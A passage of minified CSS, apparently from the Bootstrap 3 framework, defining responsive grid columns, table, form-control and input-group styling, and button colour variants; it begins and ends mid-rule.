(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;color:#555555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;-webkit-transition:border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm>.input-group-btn>input.btn[type=date],.input-group-sm>.input-group-btn>input.btn[type=datetime-local],.input-group-sm>.input-group-btn>input.btn[type=month],.input-group-sm>.input-group-btn>input.btn[type=time],.input-group-sm>input.form-control[type=date],.input-group-sm>input.form-control[type=datetime-local],.input-group-sm>input.form-control[type=month],.input-group-sm>input.form-control[type=time],.input-group-sm>input.input-group-addon[type=date],.input-group-sm>input.input-group-addon[type=datetime-local],.input-group-sm>input.input-group-addon[type=month],.input-group-sm>input.input-group-addon[type=time],.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg>.input-group-btn>input.btn[type=date],.input-group-lg>.input-group-btn>input.btn[type=datetime-local],.input-group-lg>.input-group-btn>input.btn[type=month],.input-group-lg>.input-group-btn>input.btn[type=time],.input-group-lg>input.form-control[type=date],.input-group-lg>input.form-control[type=datetime-local],.input-group-lg>input.form-control[type=month],.input-group-lg>input.form-control[type=time],.input-group-lg>input.input-group-addon[type=date],.input-group-lg>input.input-group-addon[type=datetime-local],.input-group-lg>input.input-group-addon[type=month],.input-group-lg>input.input-group-addon[type=time],.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm{height:30px;line-height:30px}.input-group-sm>.input-group-btn>select.btn[multiple],.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg{height:46px;line-height:46px}.input-group-lg>.input-group-btn>select.btn[multiple],.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.plyr__sr-only~.form-control-feedback,.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:0.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disable